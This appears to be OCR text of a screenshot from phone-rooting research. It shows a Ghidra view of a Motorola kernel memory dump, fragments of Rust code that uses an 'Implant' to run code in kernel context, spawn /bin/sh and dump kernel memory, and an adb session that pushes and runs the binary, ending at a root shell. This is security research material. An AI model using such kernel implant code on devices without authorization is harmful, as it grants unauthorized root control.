 1 2 3 4 5 6 7 8 9 []= CodeBrowser: motorola:/kernel_c0008000_c087397c.dmp dwm-6.2
File Edit Analysis Navigation Search Select Tools Window Help
I D U L F R V B
Pro...
kernel_c0008000
ram
Program Tree
Symb...
Imports
Exports
Functions
Filter:
Data Types
BuiltInTyp
Filter:
Listing: kernel_c0008000_c087397c.dmp
*kernel_c0008000_c087397c.dmp
//
// ram
// ram: c0008000-c087397b
//
assume spsr = 0x0 (Default)
c0008000 ff ?? FFh
c0008001 d9 ?? D9h
c0008002 11 ?? 11h
c0008003 00 ?? 00h
c0008004 00 ?? 00h
c0008005 00 ?? 00h
c0008006 00 ?? 00h
c0008007 00 ?? 00h
c0008008 00 ?? 00h
c0008009 00 ?? 00h
c000800a 00 ?? 00h
c000800b 00 ?? 00h
c000800c 00 ?? 00h
Decompil...
1 No Function
Console - Scripting
c0008000
Function Search (Examine Matches)
14
Cargo.toml 14,0-1 Bot
222
223 static mut FOO: Vec<u8> = Vec::new();
224
225 fn main() -> io::Result<()> {
226     let mut implant = Implant::new()?;
227
228     unsafe {
229         FOO = Vec::with_capacity(32 * 1024 * 1024);
230         print!("{}\n", implant.run_as_kernel(kernel_code));
231
232         std::process::Command::new("/bin/sh").spawn().unwrap().wait().unwrap();
233
234         std::fs::write("/data/local/tmp/kernel_c0008000_c087397c.dmp", &FOO)?;
235     }
236
237     return Ok(());
238 }
239
240 unsafe extern fn kernel_code() -> u32 {
241     let end = 0xc087397cusize;
242     let start = 0xc0008000usize;
243
src/main.rs 238,1 93%
1485     ssize_t (*read) (struct file *, char __user *, size_t, loff_t *);
1486     ssize_t (*write) (struct file *, const char __user *, size_t, loff_t *);
1487     ssize_t (*aio_read) (struct kiocb *, const struct iovec *, unsigned long, loff_t);
1488     ssize_t (*aio_write) (struct kiocb *, const struct iovec *, unsigned long, loff_t);
1489     int (*readdir) (struct file *, void *, filldir_t);
1490     unsigned int (*poll) (struct file *, struct poll_table_struct *);
1491     int (*ioctl) (struct inode *, struct file *, unsigned int, unsigned long);
1492     long (*unlocked_ioctl) (struct file *, unsigned int, unsigned long);
1493     long (*compat_ioctl) (struct file *, unsigned int, unsigned long);
1494     int (*mmap) (struct file *, struct vm_area_struct *);
1495     int (*open) (struct inode *, struct file *);
1496     int (*flush) (struct file *, fl_owner_t id);
1497     int (*release) (struct inode *, struct file *);
1498     int (*fsync) (struct file *, struct dentry *, int datasync);
1499     int (*aio_fsync) (struct kiocb *, int datasync);
1500     int (*fasync) (int, struct file *, int);
1501     int (*lock) (struct file *, int, struct file_lock *);
1502     ssize_t (*sendpage) (struct file *, struct page *, int, size_t, loff_t *, int);
1503     unsigned long (*get_unmapped_area)(struct file *, unsigned long, unsigned long, unsign
ed long, unsigned long);
1504     int (*check_flags)(int);
1505     int (*flock) (struct file *, int, struct file_lock *);
include/linux/fs.h 1495,34-37 60%
1505     int (*flock) (struct file *, int, struct file_lock *);
include/linux/fs.h 1505,35-38 60%
Finished release [optimized + debuginfo] target(s) in 0.03s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (365616 bytes in 0.367s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: true
123
# cat /proc/cpuinfo
cat /proc/cpuinfo
Processor : ARMv7 Processor rev 0 (v7l)
processor : 0
BogoMIPS : 1998.84
Features : swp half thumb fastmult vfp edsp vfpv3 vfpv3d16
CPU implementer : 0x41
CPU architecture: 7
CPU variant : 0x1
CPU part : 0xc09
CPU revision : 0
Hardware : Sunfire
Revision : 83a0
Serial : 0450800544604197
#